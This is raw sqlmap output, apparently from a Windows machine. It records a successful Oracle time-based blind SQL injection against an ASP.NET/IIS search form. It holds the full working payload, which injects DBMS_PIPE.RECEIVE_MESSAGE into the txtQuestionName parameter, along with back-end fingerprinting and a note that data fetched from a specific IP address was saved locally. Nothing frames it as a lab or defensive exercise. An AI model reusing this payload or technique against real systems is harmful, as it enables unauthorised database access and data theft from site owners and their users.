 sqlmap.py
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: __VIEWSTATE=ZeO8IOztzcxeq2BGq04bQFQc2TS+aTSQLLgEcjUn1Tzc8lPjhmlu4DM
TlfIV/YieyHY4CG6NLFCU7dmjIF+bWv3F7CB+TIxM5K4MPaXIJ5f0SZRyuhL+tw1m/GO5aUYqp+AedP5
ByPMUKXmwCvuyjbZIggJJDJ57h1lIwejZb+5cKL7YiObwnuGvXWbjKZG6&__EVENTTARGET=&__EVENT
ARGUMENT=&__VIEWSTATEENCRYPTED=&__EVENTVALIDATION=5DDJxF6qWegIy/bL5qvWiHmcq3YPy7
qKj7N12gFWvE1IcGnjKX0Y2miHi18ou003&hidlogin=0&txtQuestionName=fgfdg%' AND 9556=D
BMS_PIPE.RECEIVE_MESSAGE(CHR(89)||CHR(104)||CHR(119)||CHR(80),5) AND '%'='&txtSD
ateTime=2015-03-04&txtEDateTime=2015-03-04&btnSearch=%E6%9F%A5%E8%AF%A2&AspNetPa
ger2_input=1
---
[12:29:51] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Oracle
[12:29:51] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 31 times
[12:29:51] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\111.75.190.101'
[*] shutting down at 12:29:51
C:\Python27\sqlmap>